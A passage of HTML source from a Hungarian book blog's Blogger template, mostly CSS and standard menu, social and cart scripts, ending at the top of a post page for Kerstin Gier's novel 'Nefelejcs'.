.pKart_kart  .pKart_up .pKart_text{position:absolute;top:319px;left:0;right:0;color:#f1f7f9;-webkit-transition:.5s ease-in-out;-moz-transition:.5s ease-in-out;-ms-transition:.5s ease-in-out;-o-transition:.5s ease-in-out;transition:.5s ease-in-out}
.pKart_on  .pKart_up .pKart_text{top:20px}
.pKart_kart  .pKart_up .pKart_text h2{margin:0;font-size:25px;font-weight:700}
.pKart_kart  .pKart_up .pKart_text p{margin:0;font-size:16px;color:#e3eff3}
.pKart_kart  .pKart_up .pKart_add{-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;background-color:#ed1259;-webkit-box-shadow:0 5px 24px 0 rgba(0,0,0,0.41);-moz-box-shadow:0 5px 24px 0 rgba(0,0,0,0.41);-ms-box-shadow:0 5px 24px 0 rgba(0,0,0,0.41);-o-box-shadow:0 5px 24px 0 rgba(0,0,0,0.41);box-shadow:0 5px 24px 0 rgba(0,0,0,0.41);position:absolute;top:392px;left:0;right:0;margin:auto;width:88px;height:88px;cursor:pointer;-webkit-transition:.5s ease-in-out;-moz-transition:.5s ease-in-out;-ms-transition:.5s ease-in-out;-o-transition:.5s ease-in-out;transition:.5s ease-in-out}
.pKart_on  .pKart_up .pKart_add{-webkit-transform:rotate(360deg) scale(.5);-moz-transform:rotate(360deg) scale(.5);-ms-transform:rotate(360deg) scale(.5);-o-transform:rotate(360deg) scale(.5);transform:rotate(360deg) scale(.5);top:470px}
.pKart_kart .pKart_down{background-color:#fff;position:absolute;bottom:0;width:100%;height:178px;z-index:2;-webkit-border-bottom-left-radius:30px;-moz-border-bottom-left-radius:30px;-ms-border-bottom-left-radius:30px;-o-border-bottom-left-radius:30px;border-bottom-left-radius:30px;-webkit-border-bottom-right-radius:30px;-moz-border-bottom-right-radius:30px;-ms-border-bottom-right-radius:30px;-o-border-bottom-right-radius:30px;border-bottom-right-radius:30px;-webkit-transition:.5s ease-in-out;-moz-transition:.5s ease-in-out;-ms-transition:.5s ease-in-out;-o-transition:.5s ease-in-out;transition:.5s ease-in-out}
.pKart_on .pKart_down{height:100px;-webkit-box-shadow:0 0 30px #cdd8dd;-moz-box-shadow:0 0 30px #cdd8dd;-ms-box-shadow:0 0 30px #cdd8dd;-o-box-shadow:0 0 30px #cdd8dd;box-shadow:0 0 30px #cdd8dd}
.pKart_kart .pKart_down div{width:33.333%;float:left;text-align:center;margin-top:50px;font-size:18px;-webkit-transition:.5s ease-in-out;-moz-transition:.5s ease-in-out;-ms-transition:.5s ease-in-out;-o-transition:.5s ease-in-out;transition:.5s ease-in-out}
.pKart_on .pKart_down div{margin-top:10px}
.pKart_kart .pKart_down div p:first-of-type{color:#66808c;margin-bottom:5px}
.pKart_kart .pKart_down div p:last-of-type{color:#324750;font-weight:700;margin-top:0}
.pKart_kart .pKart_back a i{margin:10px;padding:15px;-webkit-border-radius:15px;-moz-border-radius:15px;-ms-border-radius:15px;-o-border-radius:15px;border-radius:15px;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:.3s ease-in-out}
.pKart_kart .pKart_back a i:hover{-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2)}
.pKart_kart .pKart_back a:nth-of-type(1) i{color:#3c5895;border:2px solid #3c5895}
.pKart_kart .pKart_back a:nth-of-type(2) i{color:#0077B6;border:2px solid #0077B6}
.pKart_kart .pKart_back a:nth-of-type(3) i{color:#1779FF;border:2px solid #1779FF}
.pKart_kart .pKart_back a:nth-of-type(4) i{color:#111111;border:2px solid #111111}
.pKart_kart .pKart_back a:nth-of-type(5) i{color:#EB5E96;border:2px solid #EB5E96}
.pKart_kart .pKart_back a:nth-of-type(6) i{color:#3F739B;border:2px solid #3F739B}
.pKart_kart  .pKart_up .pKart_add i{color:white;font-size:38px;line-height:88px}
</style>
<style>
/* ######## Responsive Css ######################### */

@media only screen and (max-width: 1050px) {
.row {
    width: 96%;
}
.headerright, .headerleft {
    float: none;
    width: 100%;
    text-align: center;
    height: auto;
    margin: 0 auto;
    clear: both;
}
.headerleft img {
    margin: auto;
    padding-bottom: 15px;
width: auto;
}
.headerright {
    margin: 10px auto 0;
}
.header-social {
    float: left;
}
.mega-menu-wrap {
    display: block;
    width: 100%;
    float: none;
}
.mega-menu-wrap ul {
    text-align: center;
}
.mega-menu-wrap ul {
    display: none;
    height: auto;
}
.mega-menu-wrap a#pull {
    background-color: $maincolor;
    color: #fff;
    display: inline-block;
    font-size: 13px;
    font-weight: bold;
    padding: 10px 4%;
    position: relative;
    text-align: left;
    text-transform: uppercase;
    width: 94%;
    box-sizing: border-box;
}
.mega-menu-wrap a#pull:after {
    content: "";
    background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEin5tcPQveE5G5-iKg9oDkcgi8PSoYa4ra_Ay-OT_ABUbIbjJ8K_CV-lzOQ7bR8DmSlV6vD30INImruqMG0887JJdg3jn61Jbja8KnZ1A56hiQcckv0ZgQ6o3VebP1-mEc065aBefIePIs/s1600/nav-icon.png') no-repeat;
    width: 30px;
    height: 30px;
    display: inline-block;
    position: absolute;
    left: 5px;
    top: 10px;
}
.mega-menu-wrap li {
    display: block;
    float: none;
    width: 100%;
}
.mega-menu-wrap li a {
    background: #333;
    padding: 15px 20px;
    display: block;
}
.mega-menu-wrap li a:hover,
nav a:active {
    border: none;
    color: #eee;
}
.mega-menu-wrap ul li ul {
    display: block !important;
    position: relative;
    visibility: visible;
    width: 100%;
}
.mega-menu-wrap li li a {
    background-color: #555;
    color: #eee;
}
ul.megamenuid li div.megasubmenu {
    width: 100%;
}
ul.megamenuid ul.leftmenulist {
    width: 100%;
}
ul.megamenuid ul.leftmenulist a {
    color: #fff;
}
ul.megamenuid ul.rightmenulist {
    display: none!important;
}
ul.megamenuid ul.leftmenulist {
    width: 100%;
    position: static;
    display: block!important;
}
ul.megamenuid li div.megasubmenu {
    width: 100%;
    position: static;
    visibility: visible;
    opacity: 1;
    -moz-transform: none;
    -webkit-transform: none;
    -o-transform: none;
    transform: none;
    transform-origin: inherit;
}
#search-icon {
    width: 40px;
    line-height: 40px;
    height: 40px;
}
#nav-search {
top:40px;
}
.sora-cart-checkout-wrap #contact .contact-form-name {
    margin-right: 0;
}
#contact .contact-form-name, #contact .contact-form-email {
    width: 100%;
    height: 50px;
}
}
@media only screen and (max-width: 980px) {
.index .post-grid-item, .archive .post-grid-item {
    width: 32%;
}
.index .post-grid-item:nth-child(3n) {
    margin-right: 0;
}
.index .post-grid-item:nth-child(4n) {
    margin-right: 15px;
}
.item #main-wrapper, .statc_page #main-wrapper {
    float: none;
    width: 100%;
    margin: 0 auto;
}
.item #sidebar-wrapper, .statc_page #sidebar-wrapper {
    float: none;
    width: 100%;
    max-width: 330px;
    margin: 0 auto;
}
}
@media screen and (max-width: 880px) {
.top-bar-menu, .top-meta-menu {
    float: none;
    width: 100%;
    clear: both;
    margin-top: 0;
    margin-bottom: 10px;
    text-align: center;
}
.top-meta-menu ul {
text-align:center;
}
.top-meta-menu ul li {
    float: none;
}
.top-bar-menu .selectnav {
    display: inline-block;
}
#nav {
    display: none;
}
.selectnav {
    display: block;
    width: 100%;
    max-width: 200px;
}
.selectnav {
    color: #222;
    background: #f4f4f4;
    border: 1px solid rgba(255,255,255,0.1);
    position: relative;
    border: 0;
    padding: 6px 10px!important;
    margin: 5px 0;
}
.slide-menu-wrap .vertical-menu {
    width: 100%;
    float: none;
    clear: both;
    margin-bottom: 10px;
}
.feat-slider-wrap {
    width: 100%;
    float: none;
}
.special-tiles, .featured-product .custom-widget li, .random-product .custom-widget li, .popular-product .PopularPosts ul li {
    width: 50%;
    padding: 0 10px;
    margin-bottom: 10px;
}
.special-tiles:first-child, .special-tiles:last-child, .featured-product .custom-widget li:first-child, .featured-product .custom-widget li:nth-child(4n), .random-product .custom-widget li:first-child, .random-product .custom-widget li:nth-child(4n), .popular-product .PopularPosts ul li:first-child, .popular-product .PopularPosts ul li:nth-child(4n) {
    padding: 0 10px;
}
.index .post-grid, .archive .post-grid {
    text-align: center;
}
.index .post-grid-item, .archive .post-grid-item {
       width: 47.5%;
    display: inline-block;
    float: none;
}
.index .post-grid-item:nth-child(2n) {
    margin-right: 0;
}
.index .post-grid-item:nth-child(3n) {
    margin-right: 15px;
}
.email-folower .email-letter-text {
    float: none;
    width: 100%;
    padding: 15px 0;
}
.email-folower .follow-by-email-inner {
    float: none;
    width: 100%;
}
#lowerbar-wrapper {
    width: 100%;
    max-width: 375px;
    margin: 0 auto;
    float: none;
    clear: both;
}
.ty_footer_copyright {
    text-align: center;
    display: block;
    margin-bottom: 10px;
}
.ty_footer_bank_image {
    float: none;
    text-align: center;
}
}
@media only screen and (max-width: 768px) {
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
}
@media screen and (max-width: 680px) {
.header-social {
    float: none;
    width: 100%;
    clear: both;
    margin-top: 0;
    margin-bottom: 10px;
    text-align: center;
}
.top-bar-social li, .bottom-bar-social li {
    display: inline-block;
    float: none;
}
.sora-cart {
    float: none;
    margin: 10px auto 0;
}
.mega-menu-wrap a#pull {
    padding: 10px 6%;
}
.index .post-grid-item, .archive .post-grid-item {
    width: 46.5%;
    display: inline-block;
    float: none;
}
.sora-product-detail .sora-product-image {
    float: none;
    margin-right: 0;
    width: 100%;
    margin-bottom: 10px;
}
.sora-product-detail .sora-product-image img {
    object-fit: cover;
}
.sora-product-detail .sora-pro-info {
    width: 100%;
    float: none;
}
}
@media only screen and (max-width: 480px) {
.sora-cart-description {
   left: -50%;
    right: -50%;
    margin: 0 auto;
}
.special-tiles, .featured-product .custom-widget li, .random-product .custom-widget li, .popular-product .PopularPosts ul li {
    width: 100%;
    padding: 0 auto;
    margin-bottom: 10px;
}

.index .post-grid-item, .archive .post-grid-item {
    width: 100%;
    display: block;
    float: none;
margin:0 auto;
}
.top-meta-menu {
    display: none;
}
.mega-menu-wrap a#pull {
    padding: 10px 7%;
}
.related li {
    width: 100%;
    padding: 0!important;
}
.sora-product-detail .sora-pro-info .post-head h1 {
line-height: 1.4em;
font-size: 19px;
}
#main-wrapper .custom-title, .related-product .custom-title, .featured-product .custom-title, .random-product .custom-title, .popular-product .custom-title {
font-size:10px;
}
.comments .comments-content .datetime {
    display: none;
}
}
@media only screen and (max-width: 360px) {
.top-bar-social #social a {
    width: 20px;
    height: 20px;
    line-height: 20px;
}
.mega-menu-wrap a#pull {
    padding: 10px 8%;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper,#search-icon {display:none}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
.sora-checkout-wrap .item-thumb {
    display: none;
}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout #loader, body#layout #status {
display: none;
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
display: block;
visibility: visible;
height: auto;
opacity: 1;
}
body#layout #sidebar-wrapper .section {
background-color: #fff;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #5a7ea2!important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout #lowerbar-wrapper {
width: 33.33%;
float: left;
}
body#layout .top-bar-menu, body#layout .top-meta-menu {
width: 50%;
}
body#layout .headerleft {
width: 356px;
}
body#layout .headerright {
width: 400px;
padding: 0;
}
body#layout .headerleft {
display: block;
}
body#layout .header-social {
display: block;
}
body#layout .mega-menu-full {
display: none;
}
body#layout .vertical-menu {
width: 50%;
float: left;
}
body#layout .feat-slider-wrap {
width: 50%;
float: right;
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
(function(e){var t=function(e,t){this.elem=e;this.settings=t;this.megaMenuHtml();this.ajaxcall=null;this.menulist=this.elem.find(".leftmenulist li a");this.menuHelper(this.elem);this.addEvents()};t.prototype={regex:{islabel:new RegExp("/search/label/","g"),issearch:new RegExp("[?&]q=","g"),labelsearch:new RegExp("(http://[^/]+)/search/label/([^/?&]+).*[?&]q=([^$&]+)(?:[^$]+)?","g"),label:new RegExp("(http://[^/]+)/search/label/([^/?&$]+)","g"),search:new RegExp("(http://[^/]+)/search/?[?&]q=(.*)","g")},addEvents:function(){var t=this;this.menulist.hover(function(){if(e(this).data("menuloaded")!=="true"){t.li=e(this);t.url=t.li.attr("href");t.container=t.li.closest("ul").siblings("ul");t.hoverOver()}},function(){t.hoverOut()})},hoverOver:function(){var t=this;this.getAJAXUrl();if(!this.ajaxUrl)return;this.ajaxcall=e.ajax({type:"GET",url:t.ajaxUrl,dataType:"jsonp",data:t.ajaxData,beforeSend:function(){t.showLoader()},success:function(e){t.hideLoader();t.addArrow();t.showPosts(e)},error:function(e){t.showError(e)}})},hoverOut:function(){this.ajaxcall.abort();this.hideLoader()},getAJAXUrl:function(){if(this.url){var e=this;this.ajaxData={alt:"json","max-results":this.settings.postsNumber};this.url.search(this.regex.islabel)!==-1&&this.url.search(this.regex.issearch)!==-1?this.ajaxUrl=this.url.replace(this.regex.labelsearch,function(t,n,r,i){e.ajaxData.q=i;return[n,"/feeds/posts/default/-/",r,"/"].join("")}):this.url.search(this.regex.islabel)!==-1&&this.url.search(this.regex.issearch)===-1?this.ajaxUrl=this.url.replace(this.regex.label,function(t,n,r){delete e.ajaxData.q;return[n,"/feeds/posts/default/-/",r,"/"].join("")}):this.url.search(this.regex.islabel)===-1&&this.url.search(this.regex.issearch)!==-1?this.ajaxUrl=this.url.replace(this.regex.search,function(t,n,r){e.ajaxData.q=r;return[n,"/feeds/posts/default"].join("")}):this.ajaxUrl=!1}else this.ajaxUrl=!1},showLoader:function(){e("<span></span>",{"class":"loading-icon"}).appendTo(this.li.closest("li"))},hideLoader:function(){this.li.closest("li").find("span.loading-icon").remove()},showPosts:function(t){var n=this,r=[],i,s,o;t.feed.openSearch$totalResults.$t>0?e.each(t.feed.entry,function(t,u){i=u.title.$t;e.each(u.link,function(e,t){t.rel==="alternate"?s=t.href:s="#"});o=u.media$thumbnail?u.media$thumbnail.url.replace(/\/s72\-c\//,"/s200-c/"):n.settings.noThumbnail;r.push('<li><span class="thumb-container"><a title="',i,'" href="',s,'"><img alt="',i,'" src="',o,'"/><br />',i,"</a></span></li>")}):r.push("<h5>","No posts available.","</h5>");this.container.html(r.join(""));this.menulist.removeData("menuloaded");this.li.data("menuloaded","true")},showError:function(e){if(e.statusText==="error"){this.hideLoader();this.addArrow();this.container.html("<h5>Oops... Could not fetch the blog posts.</h5>")}},addArrow:function(){this.menulist.closest("li").find("span").remove();this.menulist.removeClass("hover-menu");this.li.addClass("hover-menu");e("<span></span>",{"class":"menu-icon"}).appendTo(this.li.closest("li"))},menuHelper:function(t){var n=this;t.find(">li").hover(function(){var t=e(this);t.find("a:first").addClass("hover-menu");var r=e(this).find("ul.leftmenulist li").height()*e(this).find("ul.leftmenulist li").length;t.find("ul.rightmenulist").css({"min-height":r+"px"});n.requestFirstAjax(t)},function(){e(this).find("a:first").removeClass("hover-menu")})},megaMenuHtml:function(){this.elem.find("ul ul").remove();this.elem.addClass("megamenuid").find(">li").find("ul:first").addClass("leftmenulist").wrap(e("<div></div>",{"class":this.settings.divClass}));e("ul.leftmenulist").after(e("<ul></ul>",{"class":"rightmenulist"}))},requestFirstAjax:function(e){e=e.find(".leftmenulist li:first-child a");this.url=e.attr("href");this.container=e.closest("ul").siblings("ul");this.li=e;this.hoverOver()}};e.fn.megaBloggerMenu=function(n){var r={postsNumber:4,divClass:"megasubmenu",postsClass:"rightmenulist",noThumbnail:"/default.png"},i=e.extend({},r,n);return this.each(function(){var n=new t(e(this),i)})}})(jQuery);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
jQuery(document).ready(function($) {
 $('#megamenuid').megaBloggerMenu({
  postsNumber : 8, // Number of Posts to show
  noThumbnail : 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEil2OqglsDd2WpVdq4EWTg2j6k9IEFBJBwc86QVfULDW5HyYwP0mLL9O_Tvh8Vvxm5TcePswFjzQtVfsyRNh3pH__BVeoMEmNlsqneT2DMOsfUE6a51rW_E8m2k4yQpCd3UwH9oBnnEjA/s1600/no_image_available.png' // Default thumbnail Image
 });
});


$(function() {
	var pull = $('#pull');
	menu = $('.mega-menu-wrap ul');
	menuHeight = menu.height();
	$(pull).on('click', function(e) {
		e.preventDefault();
		menu.slideToggle()
	});
	$(window).resize(function() {
		var w = $(window).width();
		if (w > 320 && menu.is(':hidden')) {
			menu.removeAttr('style')
		}
	})
});

$(function(){
  $('.search-here').submit(function(e){
    if($('.search-box .search-field').val().length==0){
       $('.search-box .search-alert').fadeIn().css('display','inline-block');
      e.preventDefault();
    }
  });
});
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4796051188016276&amp;zx=a6475585-2e0d-4fc7-9132-d97e1e5ec5b7' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4796051188016276&amp;zx=a6475585-2e0d-4fc7-9132-d97e1e5ec5b7' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<script>
//<![CDATA[
$(document).ready(function () {
		simpleCart({
			checkout: { 
				type: "PayPal" , 
				email: "templatemania@yahoo.com" 
			}
		});	
simpleCart.currency( "USD" );
});	
//]]>
</script>
<div id='status'></div>
<div id='loader'></div>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-meta-menu'>
<div class='top-meta-info-menu section' id='Contact Details'><div class='widget LinkList' data-version='1' id='LinkList640'>
<div class='widget-content'>
<ul id='nav1' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='mailto:blogturneklub@gmail.com' itemprop='url'><i class="fa fa-envelope"></i> blogturneklub@gmail.com</a></li>
</ul>
</div>
</div></div>
</div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu no-items section' id='top-menu'>
</div>
</div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft' name='Blog Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.blogturneklub.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Blogturné Klub' height='451px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEhMi_lOLS45OJ9kfgA2ZAmCqvTu35p7u5ZmV1000AuZFy_Qoz8XYMbE5YdpBVxN1vAU4ES55GK8_Al46fInTHfNgBpyG6EkqUdxRKapCREiksBZqVa2ESXoXDKm-je5UtLQ4vjQCqpJVW3R1rIaNLCDzS9GGhjUg4SHj7nEyNzl9HbouI6MrxawkJ9XCg=s1600' style='display: block' width='1600px; '/>
</a>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='header-social'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://twitter.com/BlogturneKlub' title='twitter'></a></li>
<li><a class='facebook' href='https://www.facebook.com/pg/Blogturne.Klub' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='http://instagram.com/blogturneklub' title='instagram'></a></li>
<li><a class='email' href='mailto:blogturneklub@gmail.com' title='email'></a></li>
<li><a class='youtube' href='https://www.youtube.com/channel/UCXD5fIn58YeFnfSfHk8RKtw' title='youtube'></a></li>
<li><a class='pinterest' href='https://hu.pinterest.com/blogturne/' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
<div class='sora-cart'>
<div class='sora-cart-logo'>
<div class='sora-cart-details'>
<b>My Cart</b>
<span class='simpleCart_quantity'></span> item(s) <br/>
</div>
</div>
<div class='sora-cart-description'>
<div class='simpleCart_items'></div>
<div class='sora-cart-buttons-wrap'>
<div class='sora-cart-ammount'><span class='sora-cart-subtotal'>SUBTOTAL :</span><span class='simpleCart_total'></span></div>
<div class='sora-cart-buttons'>
<a class='simpleCart_empty' href='javascript:;'><span>empty cart</span></a>
<a class='simpleCart_checkout' href='/p/checkout.html'><span>checkout</span></a>
</div></div>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
</div>
<div class='mega-menu-full'>
<div class='row mega-menu-wrap'>
<ul class='megamenu' id='megamenuid'>
<li><a href='/'>Főoldal</a></li>
<li><a class='menu-target' href='#'>Legfrissebb</a>
<ul>
<li><a href='http://www.blogturneklub.com/search/label/high%20fantasy'>High Fantasy</a></li>
<li><a href='http://www.blogturneklub.com/search/label/realista'>Realista</a></li>
<li><a href='http://www.blogturneklub.com/search/label/paranormális'>Paranormális</a></li>
<li><a href='http://www.blogturneklub.com/search/label/sci-fi'>Sci-fi</a></li>
<li><a href='http://www.blogturneklub.com/search/label/T%C3%B6rt%C3%A9nelmi'>Történelmi</a></li>
<li><a href='http://www.blogturneklub.com/search/label/krimi'>Krimi</a></li>
<li><a href='http://www.blogturneklub.com/search/label/thriller'>Thriller</a></li>
<li><a href='http://www.blogturneklub.com/search/label/erotikus'>Erotikus</a></li>
<li><a href='http://www.blogturneklub.com/search/label/romantikus'>Romantikus</a></li>
<li><a href='http://www.blogturneklub.com/search/label/steampunk'>Steampunk</a></li>
<li><a href='http://www.blogturneklub.com/search/label/k%C3%A9preg%C3%A9ny'>Képregény</a></li>
</ul>
</li>
<li><a class='menu-target' href='#'>Rólunk</a>
<ul>
<li><a href='http://www.blogturneklub.com/p/rolunk.html'>Rólunk</a></li>
<li><a href='http://www.blogturneklub.com/p/a-klub-tagjai.html'>Tagjaink</a></li>
</ul></li>
<li><a href='http://www.blogturneklub.com/p/nekunk-irtatok.html'>Nekünk írtátok</a></li>
<li><a href='http://www.blogturneklub.com/p/gyik.html'>GyIK</a></li>
<li><a href='http://www.blogturneklub.com/p/adatvedelmi-es-adatkezelesi-szabalyzat.html'>Adatvédelem</a></li>
</ul>
<a href='#' id='pull'>Menu</a>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Enter search term...' type='text'/>
<input id='searchsubmit' type='submit' value='Search'/>
</form>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='res-pro-ad row'>
<div class='responsive-ads section' id='res-head-ad' name='Responsive Ads'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<div id="banner-1" class="banner">

		<a class="banner__permalink" href="https://issuu.com/blogturneklub">
		<span class="screen-reader-text"></span>
	</a>
	
	<div class="banner__inside-wrapper">
	<div class="banner__inside">
		<div class="banner__content">

						<h3 class="banner__title"></h3>
			
			
			
		</div>

		 
		<div class="banner__overlay"></div>
		
				<div class="banner__bg_image"></div>
			</div>
	</div>
</div>
<style type="text/css">
.banner {
    position: relative;
    color: #fff;
}
	#banner-1 {
    min-height: 130px;
    background-color: #c6b78b;
}
#banner-1 .banner__title {
    font-size: 28px;
    letter-spacing: 0px;
}
#banner-1 .banner__subtitle {
    font-size: 14px;
    color: rgba(255, 255, 255, 0.85);
}
#banner-1 .banner__inside {
    height: 130px;
    padding: 8px;
}
#banner-1 .banner__content {
    border-width: 2px;
    border-color: rgba(255, 255, 255, 0.5);
}
#banner-1 .banner__sep {
    margin-top: 8px;
    margin-bottom: 8px;
    width: 20%;
}
#banner-1 .banner__bg_image {
    background-image: url('https://i.imgur.com/bfkwXOi.jpg');
}
#banner-1 .banner__overlay {
    background-color: #0a0000;
    opacity: 0.3;
}
.banner__bg_image {
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    background-position: center center;
    background-repeat: no-repeat;
    -webkit-background-size: cover;
    background-size: cover;
    z-index: 1;
    -webkit-transition: -webkit-transform 1s ease-in-out;
    -o-transition: -o-transform 1s ease-in-out;
    transition: transform 1s ease-in-out;
    will-change: transform;
}
.banner__overlay {
    background: #000;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 2;
}
.banner__content {
    word-break: break-all;
    padding: 18px 30px;
    display: table-cell;
    vertical-align: middle;
    border: 2px solid #fff;
    text-align: center;
    position: relative;
    z-index: 3;
}
.banner__title {
    color: inherit;
    margin: 0;
}
.banner__inside {
    display: table;
    width: 100%;
    box-sizing: border-box;
}
.banner__inside-wrapper {
    overflow: hidden;
    position: relative;
}
.banner__permalink {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 4;
}
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    height: 1px;
    overflow: hidden;
    position: absolute !important;
    width: 1px;
}
.banner:hover .banner__bg_image, .banner__permalink:focus ~ .banner__inside-wrapper .banner__bg_image {
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
}
</style>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-grid'>
<div class='post-grid-item'>
<div class='post hentry simpleCart_shelfItem'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3_OrzJZP-_Sl4KBGv8jY0phM9rOl_1-gNrM6f-_fbKUeyn6bRdrfppfJxAc3sx96TcHk9yPgl3RIBTt4y441Ta7ve98VuRLs1T05W5tUhx8858ms0A65WxBhqKOQZzaH_Z5DlpxOLem_I42wV8vOLrRqoAqNftA3IA7Zdl4ZGTOaM4ulG5SPuUzrN/s320/Nefelejcs.jpg' itemprop='image'/>
<div class='post-header'>
</div>
<article>
<div class='sora-product-detail'>
<div class='sora-product-image item_image'>
<div class='sora_product_dis_remove'>
<span class='sora_product_dis_label_remove'>2022</span>
<span class='sora_product_dis_label_remove'>2023</span>
<span class='sora_product_dis_label_remove'>Fantasy</span>
<span class='sora_product_dis_label_remove'>Kerstin Gier</span>
<span class='sora_product_dis_label_remove'>Könyvmolyképző</span>
<span class='sora_product_dis_label_remove'>Könyvmolyképző Kiadó</span>
</div>
<img alt='Kerstin Gier - Nefelejcs' class='item_thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3_OrzJZP-_Sl4KBGv8jY0phM9rOl_1-gNrM6f-_fbKUeyn6bRdrfppfJxAc3sx96TcHk9yPgl3RIBTt4y441Ta7ve98VuRLs1T05W5tUhx8858ms0A65WxBhqKOQZzaH_Z5DlpxOLem_I42wV8vOLrRqoAqNftA3IA7Zdl4ZGTOaM4ulG5SPuUzrN/s72-c/Nefelejcs.jpg'/></div>
<div class='sora-pro-info'>
<div class='post-head'><h1 class='post-title entry-title item_name' itemprop='name'>
Kerstin Gier - Nefelejcs
</h1></div>
<div style='clear:both'></div>
<div class='share-box'>
<span class='sora-product-review'>
<span>0</span> Hozzászólás
</span>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.blogturneklub.com/2022/12/kerstin-gier-nefelejcs.html&title=Kerstin Gier - Nefelejcs' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.blogturneklub.com/2022/12/kerstin-gier-nefelejcs.html&title=Kerstin Gier - Nefelejcs' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://www.blogturneklub.com/2022/12/kerstin-gier-nefelejcs.html&title=Kerstin Gier - Nefelejcs' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
